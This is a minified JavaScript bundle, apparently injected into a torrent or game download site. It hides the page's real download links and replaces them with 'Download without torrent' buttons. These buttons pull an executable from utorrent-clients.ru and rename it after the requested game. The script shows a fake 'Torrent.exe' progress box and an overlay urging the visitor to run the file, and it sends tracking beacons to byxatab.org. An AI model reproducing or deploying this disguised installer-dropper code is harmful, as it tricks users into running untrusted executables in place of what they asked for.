pulse1{0%{border-color:#bacde8}50%{border-color:#357cd8}to{border-color:#bacde8}}.otua{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:#fff;bottom:0;-webkit-box-shadow:0 0 20px 0 rgba(34,60,80,.3);box-shadow:0 0 20px 0 rgba(34,60,80,.3);display:-webkit-box;display:-ms-flexbox;display:flex;height:120px;justify-content:flex-start;left:5px;position:fixed;width:426px;z-index:999999999999}.otua:before{background:#fff;content:"";display:block;height:15px;position:absolute;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:15px}.otua__arrow{-webkit-animation:spin2 1.1s linear infinite;animation:spin2 1.1s linear infinite;background:url('+u+") no-repeat;display:block;height:65px;margin-left:30px;min-width:65px;width:65px}.otua__down-text{font-size:22px;text-align:center}.otua__down-text,.otua__top-text{display:none;font-family:Arial,sans-serif;font-weight:600;width:100%}.otua__top-text{font-size:18px;padding:0 10px;text-align:left}.otua__top-text>*{margin:10px 0}.otua--top{left:auto;right:44px;top:15px}.otua--top .otua__top-text{display:initial}.otua--top:before{right:15px;top:-7px}.otua--down{bottom:15px;left:44px;right:auto}.otua--down .otua__down-text{display:initial}.otua--down .otua__arrow{-webkit-animation:spin1 1.1s linear infinite;animation:spin1 1.1s linear infinite}.otua--down:before{bottom:-7px;left:15px}@-webkit-keyframes spin1{0%{-webkit-transform:rotate(180deg) translate(0);transform:rotate(180deg) translate(0)}50%{-webkit-transform:rotate(180deg) translateY(-10px);transform:rotate(180deg) translateY(-10px)}to{-webkit-transform:rotate(180deg) translate(0);transform:rotate(180deg) translate(0)}}@keyframes spin1{0%{-webkit-transform:rotate(180deg) translate(0);transform:rotate(180deg) translate(0)}50%{-webkit-transform:rotate(180deg) translateY(-10px);transform:rotate(180deg) translateY(-10px)}to{-webkit-transform:rotate(180deg) translate(0);transform:rotate(180deg) translate(0)}}@-webkit-keyframes spin2{0%{-webkit-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translate(0);transform:translate(0)}}@keyframes spin2{0%{-webkit-transform:translate(0);transform:translate(0)}50%{-webkit-transform:translateY(-10px);transform:translateY(-10px)}to{-webkit-transform:translate(0);transform:translate(0)}}",""]);const p=c},645:t=>{t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n="",o=void 0!==e[5];return e[4]&&(n+="@supports (".concat(e[4],") {")),e[2]&&(n+="@media ".concat(e[2]," {")),o&&(n+="@layer".concat(e[5].length>0?" ".concat(e[5]):""," {")),n+=t(e),o&&(n+="}"),e[2]&&(n+="}"),e[4]&&(n+="}"),n})).join("")},e.i=function(t,n,o,r,a){"string"==typeof t&&(t=[[null,t,void 0]]);var i={};if(o)for(var s=0;s<this.length;s++){var l=this[s][0];null!=l&&(i[l]=!0)}for(var d=0;d<t.length;d++){var c=[].concat(t[d]);o&&i[c[0]]||(void 0!==a&&(void 0===c[5]||(c[1]="@layer".concat(c[5].length>0?" ".concat(c[5]):""," {").concat(c[1],"}")),c[5]=a),n&&(c[2]?(c[1]="@media ".concat(c[2]," {").concat(c[1],"}"),c[2]=n):c[2]=n),r&&(c[4]?(c[1]="@supports (".concat(c[4],") {").concat(c[1],"}"),c[4]=r):c[4]="".concat(r)),e.push(c))}},e}},667:t=>{t.exports=function(t,e){return e||(e={}),t?(t=String(t.__esModule?t.default:t),/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),e.hash&&(t+=e.hash),/["'() \t\n]|(%20)/.test(t)||e.needQuotes?'"'.concat(t.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):t):t}},81:t=>{t.exports=function(t){return t[1]}},379:t=>{var e=[];function n(t){for(var n=-1,o=0;o<e.length;o++)if(e[o].identifier===t){n=o;break}return n}function o(t,o){for(var a={},i=[],s=0;s<t.length;s++){var l=t[s],d=o.base?l[0]+o.base:l[0],c=a[d]||0,u="".concat(d," ").concat(c);a[d]=c+1;var p=n(u),f={css:l[1],media:l[2],sourceMap:l[3],supports:l[4],layer:l[5]};if(-1!==p)e[p].references++,e[p].updater(f);else{var m=r(f,o);o.byIndex=s,e.splice(s,0,{identifier:u,updater:m,references:1})}i.push(u)}return i}function r(t,e){var n=e.domAPI(e);n.update(t);return function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap&&e.supports===t.supports&&e.layer===t.layer)return;n.update(t=e)}else n.remove()}}t.exports=function(t,r){var a=o(t=t||[],r=r||{});return function(t){t=t||[];for(var i=0;i<a.length;i++){var s=n(a[i]);e[s].references--}for(var l=o(t,r),d=0;d<a.length;d++){var c=n(a[d]);0===e[c].references&&(e[c].updater(),e.splice(c,1))}a=l}}},569:t=>{var e={};t.exports=function(t,n){var o=function(t){if(void 0===e[t]){var n=document.querySelector(t);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}e[t]=n}return e[t]}(t);if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(n)}},216:t=>{t.exports=function(t){var e=document.createElement("style");return t.setAttributes(e,t.attributes),t.insert(e,t.options),e}},565:(t,e,n)=>{t.exports=function(t){var e=n.nc;e&&t.setAttribute("nonce",e)}},37:t=>{var e,n=(e=[],function(t,n){return e[t]=n,e.filter(Boolean).join("\n")});function o(t,e,o,r){var a;if(o)a="";else{a="",r.supports&&(a+="@supports (".concat(r.supports,") {")),r.media&&(a+="@media ".concat(r.media," {"));var i=void 0!==r.layer;i&&(a+="@layer".concat(r.layer.length>0?" ".concat(r.layer):""," {")),a+=r.css,i&&(a+="}"),r.media&&(a+="}"),r.supports&&(a+="}")}if(t.styleSheet)t.styleSheet.cssText=n(e,a);else{var s=document.createTextNode(a),l=t.childNodes;l[e]&&t.removeChild(l[e]),l.length?t.insertBefore(s,l[e]):t.appendChild(s)}}var r={singleton:null,singletonCounter:0};t.exports=function(t){var e=r.singletonCounter++,n=r.singleton||(r.singleton=t.insertStyleElement(t));return{update:function(t){o(n,e,!1,t)},remove:function(t){o(n,e,!0,t)}}}},255:t=>{t.exports="[data-uri]"},945:t=>{t.exports="data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 width=%2740%27 height=%2737%27 style=%27shape-rendering:geometricPrecision;text-rendering:geometricPrecision;image-rendering:optimizeQuality;fill-rule:evenodd;clip-rule:evenodd%27%3E%3Cpath style=%27opacity:.891%27 fill=%27%23fefffe%27 d=%27M14.5-.5h10v12c2.357-.163 4.69.003 7 .5.457.414.79.914 1 1.5-4 4.667-8.333 9-13 13-4.667-4-9-8.333-13-13a3.646 3.646 0 0 1 1-1.5 24.939 24.939 0 0 1 7-.5v-12Z%27/%3E%3Cpath style=%27opacity:.915%27 fill=%27%23fefffe%27 d=%27M39.5 24.5v12h-40v-12c4.581-1.107 9.248-1.273 14-.5 4 6 8 6 12 0 4.752-.773 9.419-.607 14 .5Zm-11 6c1.073.75 1.24 1.75.5 3-1.728-.852-1.895-1.852-.5-3Z%27/%3E%3C/svg%3E"},406:t=>{t.exports="data:image/svg+xml;charset=utf-8,%3Csvg xmlns=%27http://www.w3.org/2000/svg%27 xml:space=%27preserve%27%3E%3Cimage width=%2724%27 height=%2724%27 href=%27[data-uri] AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAAAmJLR0QA/4ePzL8AAAAHdElN RQfmCAsOKRC41zx6AAABFElEQVRIx+2UMUoDQRSGvwkjWTAXWBAkpR5AsJqr5BQWW1hYeIG5wOIF coa0tgF7IZBiSyMEDPwWLkGSmc3brKX/NMPM+743rxlIRkFzNfpoV6O5AvYoKBWrQmM1SUGjsU0w VS7T4+pRj8mS+Rf0FRQ2QXFS9JcjuOMjeb4y1Rdud3jk91jgut1eZds9aNXu3t3isG+lPqkSekUz XmdeaFTkcJA3KPJ4K6kH4ScGseAdCiueUfTBE4q6qzCm/9tfigQur6CoiCQpZuRV522UJM+GCetk gXfPWoF7yTx+DWw8Wybpe7frgPcZ+h9sRxRAeRZcAoVnyT0z/Uz0aYYvKZkBS6cb3gaMcOtAgUfu zoBfeXKLb8BQu6NphnAkAAAAJXRFWHRkYXRlOmNyZWF0ZQAyMDIyLTA4LTExVDE0OjQxOjE2KzAw OjAwr3RO3QAAACV0RVh0ZGF0ZTptb2RpZnkAMjAyMi0wOC0xMVQxNDo0MToxNiswMDowMN4p9mEA AAAASUVORK5CYII=%27/%3E%3C/svg%3E"}},e={};function n(o){var r=e[o];if(void 0!==r)return r.exports;var a=e[o]={id:o,exports:{}};return t[o](a,a.exports,n),a.exports}n.m=t,n.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return n.d(e,{a:e}),e},n.d=(t,e)=>{for(var o in e)n.o(e,o)&&!n.o(t,o)&&Object.defineProperty(t,o,{enumerable:!0,get:e[o]})},n.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),n.b=document.baseURI||self.location.href,(()=>{var t=n(379),e=n.n(t),o=n(37),r=n.n(o),a=n(569),i=n.n(a),s=n(565),l=n.n(s),d=n(216),c=n.n(d),u=n(392),p={};u.Z&&u.Z.locals&&(p.locals=u.Z.locals);var f,m=0,b={};b.setAttributes=l(),b.insert=i().bind(null,"head"),b.domAPI=r(),b.insertStyleElement=c(),p.use=function(t){return b.options=t||{},m++||(f=e()(u.Z,b)),p},p.unuse=function(){m>0&&!--m&&(f(),f=null)};const h=p;var g=n(951),v={};g.Z&&g.Z.locals&&(v.locals=g.Z.locals);var x,w=0,_={};_.setAttributes=l(),_.insert=i().bind(null,"head"),_.domAPI=r(),_.insertStyleElement=c(),v.use=function(t){return _.options=t||{},w++||(x=e()(g.Z,_)),v},v.unuse=function(){w>0&&!--w&&(x(),x=null)};const A=v;const y=function(){function t(){}return t.isReady=function(){return this.isSoftStateLoaded&&this.isSoftInstalled},t.check=function(){var t=this;fetch("http://127.0.0.1:"+this.port+"/check?t=0").then((function(e){200===e.status&&e.text().then((function(e){"TORRENT_CLIENT_0"===e&&(t.isSoftInstalled=!0)}))})).catch((function(t){console.log(t)})).then((function(){t.isSoftStateLoaded=!0}))},t.addTorrent=function(t){fetch("http://127.0.0.1:"+this.port+"/add-torrent?tu="+encodeURIComponent(t))},t.setPort=function(t){this.port=t},t.port=parseInt(61154),t.isSoftStateLoaded=!1,t.isSoftInstalled=!1,t}();const k=function(){function t(){}return Object.defineProperty(t,"offerId",{get:function(){return this._offerId},enumerable:!1,configurable:!0}),Object.defineProperty(t,"siteId",{get:function(){return this._siteId},enumerable:!1,configurable:!0}),t.hasApp=function(){var e=this;return new Promise((function(n){if(t.isCustomApi()){var o=localStorage.getItem("adt-app-key");o||(o=(new Date).getTime().toString(),localStorage.setItem("adt-app-key",o));var r=e.apiBase+"/api/o"+e._offerId+"/has-app?sid="+e._siteId+"&r="+o;t.isCustomApi()&&(r="/torrent/stat.php?am=5&oi="+e._offerId+"&sid="+e._siteId+"&r="+o),fetch(r).then((function(t){200===t.status?t.json().then((function(t){t&&t.result&&!1!==t.result?n(!0):n(!1)})).catch((function(t){console.log(t),n(!1)})):n(!1)})).catch((function(t){console.log(t),n(!1)}))}else n(!0)}))},t.eventDownload=function(e,n,o){var r=this;return new Promise((function(a){var i=null;if(14===r._offerId?i=new URL("https://app.utorrent-clients.ru/ld/app/event/download"):15===r._offerId&&(i=new URL("https://app.utorrent-clients.ru/api/web-tc/event/download")),t.isCustomApi()&&(14===r._offerId?i=new URL(window.location.origin+"/torrent/stat.php?am=2"):15===r._offerId&&(i=new URL(window.location.origin+"/torrent/stat.php?am=3"))),i){var s={appid:r.appId,subid:"ADC_"+r._siteId,du:window.location.href,full:"1"};null!==e&&(s.tu=e),null!==n&&(s.tn=n),null!==o&&(s.k=o),Object.keys(s).forEach((function(t){return i.searchParams.append(t,s[t])})),fetch(i.href).then((function(t){200===t.status?t.json().then((function(t){t&&t.result&&!1!==t.result?a(!0):a(!1)})).catch((function(t){console.log(t),a(!1)})):a(!1)})).catch((function(t){console.log(t),a(!1)}))}else a(!1)}))},t.getDownloadUrl=function(){var e=this.apiBase+"/api/o"+this._offerId+"/click?sid="+this._siteId;return t.isCustomApi()&&(e="/torrent/stat.php?am=4&oi="+this._offerId+"&sid="+this._siteId),e},t.getSpeedStatUrl=function(){return this.apiBase+"/api/o0/_______ss?"},t.isCustomApi=function(t){return void 0===t&&(t=null),true},t.apiBase="https://adt.utorrent-clients.ru",t.appId='iv-16-91feef20a00fdfbd550573280263a85624cb0190',t._siteId=parseInt('16'),t._offerId=parseInt(15),t}();function I(t,e,n){return void 0===n&&(n=null),new Promise((function(o){var r=parseInt('1'),a=parseInt('0'),i=document.querySelector("[data-anjlaid]"),s="";i&&(s=i.innerHTML);var l=document.createElement("div");l.classList.add("otudm"),l.innerHTML=function(t){return'\n<div class="otudm__left">\n    <div class="otudm__progress">\n        <div class="otudm__icon">\n            <svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M30.7 60C18.9 62 7.4 71.4 2.8 82.8L.5 88.5v335l2.3 5.7c4.8 11.9 16.4 20.9 29.3 22.9 4.1.6 86.3.9 228.4.7l222-.3 6-2.4c8.2-3.3 17.3-12.4 20.6-20.6l2.4-6v-335l-2.4-6c-3.3-8.2-12.4-17.3-20.6-20.6l-6-2.4-223.5-.1c-122.9-.1-225.7.2-228.3.6zM485 73.6c2.5 1.1 6.2 3.9 8.2 6.2 6.2 6.9 6.8 10.7 6.8 42.4V150H12v-27.8c0-31.6.6-35.6 6.7-42.3 4.1-4.5 7.4-6.5 13-7.8 2.2-.5 98-.8 226.3-.8l222.5.2 4.5 2.1zm15 216.2c0 143.2.4 134.5-7.1 142.7-2.4 2.6-6 5.2-8.7 6.2-4.5 1.7-15.3 1.8-228.2 1.8-212.9 0-223.7-.1-228.2-1.8-2.7-1-6.3-3.6-8.7-6.2-7.5-8.2-7.1.5-7.1-142.7V162h488v127.8z"/><path d="M315 88.3c-1.9.6-5.5 3.2-8.1 5.7-8.8 8.4-10 21.1-2.9 30.8 3.5 4.8 8.1 7.8 14.6 9.3 10 2.3 21.4-3.6 26-13.5 4.2-9 2.7-17.8-4.3-25.6-6.5-7.2-15.9-9.7-25.3-6.7zm16.2 14.5c6.3 6.2 3.8 16.1-4.8 19.1-3.7 1.3-4.4 1.2-8-.5-2.6-1.3-4.5-3.2-5.8-5.8-1.7-3.6-1.8-4.3-.5-8 3-8.6 12.9-11.1 19.1-4.8zM376.4 88.6c-8.5 3-15.3 12.6-15.4 21.4 0 6.7 1.6 11.1 5.6 15.8 11 13 30.1 11.4 38.4-3.1 2.4-4.3 3-6.3 3-11.5 0-3.4-.6-7.7-1.3-9.5-4.9-11.6-18.3-17.4-30.3-13.1zm16.9 14.4c5.4 6.1 2.8 16.5-4.8 19-7.1 2.3-15.5-3.4-15.5-10.7 0-10.8 13.2-16.2 20.3-8.3zM436.4 89.3c-20.3 9.7-16.9 39.8 5.1 44.7 8.4 1.9 16.5-.9 22.7-7.8 4.5-5 6.1-9.9 5.6-17.2-.9-12-9.8-20.8-22-21.7-5.2-.3-7.2 0-11.4 2zm15.6 11.2c5.9 3 7.9 11.9 3.8 17-7.1 9.1-20.8 4.8-20.8-6.5 0-9.1 9-14.6 17-10.5zM43.7 106.8c-2.2 2.4-2.1 6.5.1 8.5 1.7 1.6 10.7 1.7 108.8 1.7 58.8 0 107.4-.4 108-.8 3.7-2.4 3.6-9.1-.1-10.6-.9-.3-49.7-.6-108.4-.6-102.2 0-106.9.1-108.4 1.8zM210.5 202l-136.9.5-1.3 2.5c-.9 1.8-1.3 10.4-1.3 32.8v30.3l2.5 2.4 2.4 2.5h360.2l2.5-2.5 2.5-2.5-.3-31.5c-.3-26.3-.5-31.7-1.8-32.9-2-2-45-2.3-228.5-1.6zM344 237.5V261l-130.2-.2-130.3-.3-.3-23.3L83 214h261v23.5zm84.8-.3-.3 23.3h-72l-.3-23.3-.2-23.2h73l-.2 23.2zM72.4 306.5c-2.1 3.2-.7 7.1 3.2 8.5 3.5 1.4 185.3 1.4 188.8 0 3.9-1.4 5.3-5.3 3.2-8.5L266 304H74l-1.6 2.5zM75.3 347c-3.4 1.4-4.6 4.5-3.1 7.8l1.3 2.7 96.2.3 96.2.2 1.7-2.5c2.1-3.2.7-7.1-3.2-8.5-3.2-1.3-186-1.2-189.1 0zM351.5 347.2c-1.1.6-2.3 1.6-2.7 2.2-.4.6-.8 11.7-.8 24.7 0 21.6.2 23.7 1.8 25.2 1.7 1.5 6.4 1.7 46.4 1.7 41.8 0 44.6-.1 46.1-1.8 1.5-1.6 1.7-4.9 1.7-25.3 0-18.7-.3-23.9-1.4-25.5-1.4-1.8-3.2-1.9-45.3-2.1-31.6-.2-44.4 0-45.8.9zm80.5 26.3V389h-72v-31h72v15.5zM73.4 391.5c-2.5 2.6-2.6 5.2-.2 8.2.8 1 21.4 1.3 96.9 1.3h95.8l1.5-2.2c2.2-3.1 2-4.5-.9-7.3l-2.4-2.5H75.9l-2.5 2.5z"/></svg>\n        </div>\n    </div>\n</div>\n<div class="otudm__right">\n    <div class="otudm__name">Torrent.exe</div>\n    <div class="otudm__description">\n        '+("en"===t?"Loading...":"Загрузка...")+"\n    </div>\n</div>\n    "}(e),3===r?l.classList.add("otudm--hide"):4===r&&(l.classList.add("otudm--left"),l.classList.add("otudm--large"));var d,c=l.querySelector(".otudm__name"),u=l.querySelector(".otudm__description");if(!c||!u)return console.log("ADP Error: Template 1."),void o(!1);d=null!==n?n:"App",d+=".exe",c.innerHTML=d,document.body.appendChild(l);(new Date).getTime();var p=(new Date).getTime(),f=0,m=new XMLHttpRequest;m.open("GET",t,!0),m.responseType="blob",m.onerror=function(){console.log("ADP Error: Template 2."),o(!1)},a&&setTimeout((function(){f<204800&&(m.onerror=null,m.onload=null,m.abort(),l.remove(),I(t+"&u2=1",e,n))}),10500),m.onprogress=function(t){var n=t.lengthComputable?t.total:107374182400;n=n<=0?1:n;var o=t.loaded<=0?1:t.loaded,a=(new Date).getTime()-p;f=(o-0)/(a/1e3);var s=Math.max(n-o,1)/f,l=o/(n/100);u&&(u.innerHTML="".concat(M(o),"/").concat(M(n),", Осталось ").concat(function(t,e){var n;return t>=3600?(n=Math.ceil(t/3600))+" "+function(t,e){var n=Math.abs(t);if((n%=100)>=5&&n<=20)return e[2];if(1===(n%=10))return e[0];if(n>=2&&n<=4)return e[1];return e[2]}(n,["en"===e?"h":"час","en"===e?"h":"часа","en"===e?"h":"часов"]):t>=60?(n=Math.ceil(t/60))+" мин.":Math.ceil(t)+" сек."}(s,e))),3===r&&i&&(i.innerHTML='<span style="color: #fff;font-size: 16px;font-weight: 600;">'+("en"===e?"Loading ":"Загрузка ")+l.toFixed(2)+"%</span>")},m.onload=function(t){if(200!==m.status)return console.log("ADP Error: Template 3.",m.status),void o(!1);var n=t.currentTarget.response,a=document.createElement("a");if(a.style.display="none",a.href=window.URL.createObjectURL(n),a.setAttribute("download",d),document.body.appendChild(a),l.remove(),a.click(),a.remove(),3===r&&i&&(i.innerHTML=s),2===r){var c=document.createElement("div");c.innerHTML=function(t){var e=!1;return-1!==window.navigator.userAgent.indexOf("YaBrowser/")||-1!==window.navigator.userAgent.indexOf("OPR/")?e=!1:-1!==window.navigator.userAgent.indexOf("Chrome/")&&(e=!0),'\n<div class="otua otua--'+(e?"down":"top")+'">\n    <div class="otua__arrow"></div>\n    <div class="otua__close"></div>\n    <div class="otua__down-text">\n        '+("en"===t?"Run the file":"Запустите файл")+'\n    </div>\n    <div class="otua__top-text">\n        <p>'+("en"===t?"1. Click on the icon ↓":"1. Кликните на значок ↓")+"</p>\n        <p>"+("en"===t?"2. The file will appear, click on it":"2. Появится файл, кликните на него")+"</p>\n    </div>\n</div>\n    "}(e),document.body.appendChild(c),document.body.addEventListener("click",(function(){c.remove()}))}o(!0)},m.send()}))}function M(t,e,n){void 0===e&&(e=1),void 0===n&&(n="ru");var o=-1,r=[" КБ"," МБ"," ГБ"," ТБ","ПБ","EB","ZB","YB"];"en"===n&&(r=[" KB"," MB"," GB"," TB","PB","EB","ZB","YB"]);do{t/=1024,o++}while(t>1024);return Math.max(t,.1).toFixed(e)+r[o]}const S=function(){function t(){}return t.getTemplate=function(e,n){return 1===e?t.get1(n):2===e?t.get2(n):3===e?t.get3(n):null},t.get1=function(t){var e='Torrent Client';return 14===k.offerId?e=("en"===t?"App ":"Приложение ")+e:15===k.offerId&&(e="en"===t?"Torrent Client":"Торрент Клиент"),'\n<div class="otudb otudb--st1">\n    <button class="otudb__btn" data-anjlaid>\n        <span class="otudb__text">\n            <span class="otudb__btn-icon"></span>\n            '+("en"===t?"Download":"Скачать")+'\n        </span>\n    </button>\n    <div class="otudb__app">'+e+"</div>\n</div>\n    "},t.get2=function(t){return'\n<div class="otudb otudb--st2">\n    <button class="otudb__btn" data-anjlaid>\n        <span class="otudb__text">\n            '+("en"===t?"Download without torrent":"Скачать без торрента")+'\n        </span>\n        <span class="otudb__description">\n            '+("en"===t?"via BroApp":"через BroApp")+"\n        </span>\n    </button>\n</div>\n    "},t.get3=function(t){return'\n<div class="otudb otudb--st3">\n    <button class="otudb__btn" data-anjlaid>\n        <span class="otudb__text">\n            <span class="otudb__btn-icon"></span>\n            '+("en"===t?"Download without torrent":"Скачать без торрента")+"\n        </span>\n    </button>\n</div>\n    "},t}();var C=function(t,e,n,o){return new(n||(n=Promise))((function(r,a){function i(t){try{l(o.next(t))}catch(t){a(t)}}function s(t){try{l(o.throw(t))}catch(t){a(t)}}function l(t){var e;t.done?r(t.value):(e=t.value,e instanceof n?e:new n((function(t){t(e)}))).then(i,s)}l((o=o.apply(t,e||[])).next())}))},E=function(t,e){var n,o,r,a,i={label:0,sent:function(){if(1&r[0])throw r[1];return r[1]},trys:[],ops:[]};return a={next:s(0),throw:s(1),return:s(2)},"function"==typeof Symbol&&(a[Symbol.iterator]=function(){return this}),a;function s(a){return function(s){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;i;)try{if(n=1,o&&(r=2&a[0]?o.return:a[0]?o.throw||((r=o.return)&&r.call(o),0):o.next)&&!(r=r.call(o,a[1])).done)return r;switch(o=0,r&&(a=[2&a[0],r.value]),a[0]){case 0:case 1:r=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,o=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(r=i.trys,(r=r.length>0&&r[r.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!r||a[1]>r[0]&&a[1]<r[3])){i.label=a[1];break}if(6===a[0]&&i.label<r[1]){i.label=r[1],r=a;break}if(r&&i.label<r[2]){i.label=r[2],i.ops.push(a);break}r[2]&&i.ops.pop(),i.trys.pop();continue}a=e.call(t,i)}catch(t){a=[6,t],o=0}finally{n=r=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,s])}}};h.use(),A.use(),function(){var t=function(){var t="IP_IUFS",e=window.localStorage.getItem(t);if("0"===e)return!1;if("1"===e)return!0;if(document.referrer.length<=5)return window.localStorage.setItem(t,"0"),!1;var n=document.referrer.replace("https://","").replace("http://","").replace("www.","").replace(/\/(.*?)$/,"");if(-1!==["yandex.ru","ya.ru","google.com","google.ru","google.ua"].indexOf(n))return window.localStorage.setItem(t,"1"),!0;return window.localStorage.setItem(t,"0"),!1}();function e(){return C(this,void 0,void 0,(function(){var e,n,o,r=this;return E(this,(function(a){switch(a.label){case 0:return e=!1,n=[],document.querySelectorAll(".tpp-download-app").forEach((function(t){t&&n.push(t)})),null!=(o=document.getElementById("tpp-download-app"))&&n.push(o),0===n.length?(console.log("ADP Error: Main 1."),[2]):(k.isCustomApi()||(void 0!==o.dataset.otver&&y.setPort(61144),y.check()),parseInt('0')?[4,new Promise((function(t){var e,n,o,r;e="adss",n=function(){t(!0)},o=function(){t(!1)},(r=document.createElement("div")).classList.add(e),r.innerText="123",document.body.appendChild(r),setTimeout((function(){for(var t=!1,r=document.querySelectorAll("."+e),a=0;a<r.length;a++)if(0===r[a].offsetHeight){t=!0;break}!0===t?n():!1===t&&o()}),70)}))]:[3,2]);case 1:if(!0===a.sent())return[2];a.label=2;case 2:return k.hasApp().then((function(o){if(o){var a='ru',i=parseInt('1');n.forEach((function(n){var o,s,l,d=null,c=null,u="string"==typeof n.dataset.otl&&n.dataset.otl,p="string"==typeof n.dataset.otlNew&&n.dataset.otlNew,f=void 0!==n.dataset.otld,m=n.dataset.otu?n.dataset.otu:null,b=void 0!==n.dataset.otver;if(!(void 0!==n.dataset.search)||t){var h='0';if("0"!==h.trim()){var g=document.querySelector("."+h);null!==g&&void 0!==g.href&&(m=g.href)}var v=n.dataset.otn?n.dataset.otn:null;null===v&&null!==m&&void 0!==document.querySelector("[data-name]")&&(v=[(null!==(s=null===(o=document.querySelector("[data-name]"))||void 0===o?void 0:o.getAttribute("data-name"))&&void 0!==s?s:"Game").trim(),null!==(l=new URL(m).searchParams.get("id"))&&void 0!==l?l:"0"].join("_"));var x=S.getTemplate(i,a);x?((d=document.createElement("div")).innerHTML=x,c=d.querySelector("[data-anjlaid]")):(d=n.cloneNode(!0),c=d),console.log("ADP: ",a,i,c,d),c&&d?(c.setAttribute("target","_blank"),c.setAttribute("v",n.href?n.href:"#"),n.insertAdjacentElement("afterend",d),n.style.display="none",c.addEventListener("click",(function(t){if(c){if(t.preventDefault(),!c.disabled&&!e){if(!1!==u){var n=void 0;return n=k.isCustomApi()?"/torrent/stat.php?am=1&sid="+k.siteId+"&oid="+k.offerId+"&s="+u+"&bu="+encodeURIComponent(window.location.href):"https://adt.utorrent-clients.ru/api/o/download?sid="+k.siteId+"&oid="+k.offerId+"&s="+u+"&bu="+encodeURIComponent(window.location.href),null!==m&&(n+="&tu="+encodeURIComponent(m)),null!==v&&(n+="&tn="+encodeURIComponent(v)),void(p?window.open(n):window.location.href=n)}if(c.disabled=!0,e=!0,y.isReady()&&m)return c.disabled=!1,e=!1,void y.addTorrent(m);var o,i,s=parseInt(String((new Date).getTime()/1e3))+(o=0,i=5e7,o=Math.ceil(o),i=Math.floor(i),Math.floor(Math.random()*(i-o+1))+o),l=b?v+" v"+s:v;f?C(r,void 0,void 0,(function(){var t;return E(this,(function(n){switch(n.label){case 0:return[4,k.eventDownload(m,l,s)];case 1:return n.sent(),fetch("https://byxatab.org/test/event.php?t=download"),(t=document.createElement("a")).href=k.getDownloadUrl(),t.download=l+".exe",document.body.appendChild(t),t.click(),document.body.removeChild(t),c&&(c.disabled=!1),e=!1,[2]}}))})):I(k.getDownloadUrl(),a,l).then((function(t){t&&k.eventDownload(m,l,s),setTimeout((function(){c&&(c.disabled=!1),e=!1}),500)}))}}else console.log("ADP Error: Main 3.")}))):console.log("ADP Error: Main 2.")}}))}})),[2]}}))}))}"complete"===document.readyState?e():document.addEventListener("readystatechange",(function(){"complete"===document.readyState&&e()}))}()})()})();